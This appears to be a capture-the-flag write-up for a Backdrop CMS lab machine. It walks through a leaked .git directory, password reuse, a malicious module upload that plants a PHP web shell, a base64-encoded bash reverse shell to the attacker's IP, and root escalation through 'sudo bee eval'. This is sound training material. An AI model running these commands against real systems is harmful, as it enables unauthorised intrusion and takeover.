
Dog
Summary
The web server on this target leaks its files over an exposed git directory. By downloading it, we can discover valid credentials to the web application’s CMS system. This system allows an authenticated user to upload a malicious module, with which we can spawn a web shell, and pivot into an initial foothold. Since one of the user accounts uses the same password as our previously discovered account, we get permanent access to the target.
In order to escalate our privileges we can abuse the compromised user’s permissions to execute a PHP script as root, with which we can execute any PHP code at will. Using this, we spawn a new shell as the root user and claim the root flag.
Solution
Reconnaissance
With the help of Nmap, we can discover two open ports.
nmap -sC -sV 10.10.11.58 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-10 09:55 CET
Nmap scan report for 10.10.11.58
Host is up (0.066s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Home | Dog
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWithout any further automated enumeration, we get quite a lot of information about directories on the website. One of these endpoints is /.git, to which we have access. This allows us to use a tool such as Git-Dumper, with which we can download files on the target’s web server to our local machine. The files already reveal, that we are dealing with backdropcms, for which we can read through the documentation, which might reveals more interesting files. Even without it, we can quickly find an intriguing line in settings.php.
cat settings.php
<cut>
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop'
<cut>For now, let’s save the password BackDropJ2024DS2024 — we might need it later. We can also try to search through the files in order to discover the CMS’s version.
grep -r version . --exclude=*css* --exclude=*js*
<cut>
./core/modules/email/email.info:version = BACKDROP_VERSION
./core/modules/email/email.info:version = 1.27.1
<cut>A quick google search will reveal, that there is a way to achieve authenticated remote command execution for this version. However, since this exploit requires authentication, we still need to find a valid pair of credentials. As of now, we only have a password. One of the posts on the site already disclose one of the accounts on the target.

There is a user dogBackDropSystem, which made a post. We can validate that this account exists, due to the way this application creates error messages for the login process.

User Flag
Sadly, the password does not work for this account, and we need to continue the enumeration process. After scouring through the files, even after focusing on anything related to configs, it is hard to find another username. However, the login panel mentions, we can also use email for the login. Since we can find an email for the dog.htb domain in the repository, we might be able to find another email for this domain, if we search for such an email.
grep -r @dog.htb .
./.git/logs/HEAD:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root <dog@dog.htb> 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
./.git/logs/refs/heads/master:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root <dog@dog.htb> 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases

./files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"There is another user email! Using tiffany@dog.htb:BackDropJ2024DS2024, we can log into the website. We can even see, that this account is an administrator on this website, if we check the profile.
Now we can use the exploit we found earlier. In essence, this exploit packs a PHP reverse shell in a CMS module, and creates a .zip archive, which we can upload and install on the target. However, we quickly run into an issue.

After crafting the payload, and using the manual upload capabilities on the website, it informs us that .zip files don’t work. Instead of the automated exploit, we instead need to make the archive ourselves.
tar -czvf shell.tar shell/We can now successfully upload this payload. In order to navigate t the web shell, we can also not follow the link given by the exploit. Instead, we can find it under http://dog.htb/modules/shell/shell.php. On it, we can now execute our command on the target. Since the cleanup script on this box is very aggressive, we should quickly spawn a reverse shell, in order to have stable access, and enter the follow base64 encoded payload for a basic shell after spawning the corresponding Netcat listener.
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0NDQgMD4mMQo= | base64 -d | bash
Upon visiting the /home directory, we discover two users on the target: jobert and johncusack. At this point, it is always a good idea to spray already known passwords. This way, we can log in as the user johncusack with the password from before BackDropJ2024DS2024, either in our reverse shell after upgrading it, or by logging in via SSH. Either way, we can claim the user flag.
5f92e10d3e355e1f8148e1cf4cc709adRoot Flag
The compromised user can execute a single binary as root: bee.
sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/beeAfter further inspection, we can see that bee is a PHP file, which also belongs to backdropcms. For more information about this script, we can check out the documentation. Essentially, it allows us to interact with the web server’s backend in multiple ways. As one of the features, it can be used to execute external PHP scripts using the eval or php-script options.
Since we have sudo privileges for this command, both of these methods can be used to execute PHP code as root, which in return allows us to spawn a new shell. It is important to add the location of our backdrop project in the command, since we otherwise get the error ✘ The required bootstrap level for 'eval' is not ready. The following command will spawn a shell as root.
sudo bee eval "system('bash')" --root=/var/www/html As we can see, we now have access to the entire system as
As we can see, we now have access to the entire system as root, allowing us to claim the root flag.
54399080d90c3d285440c361bb1c39b1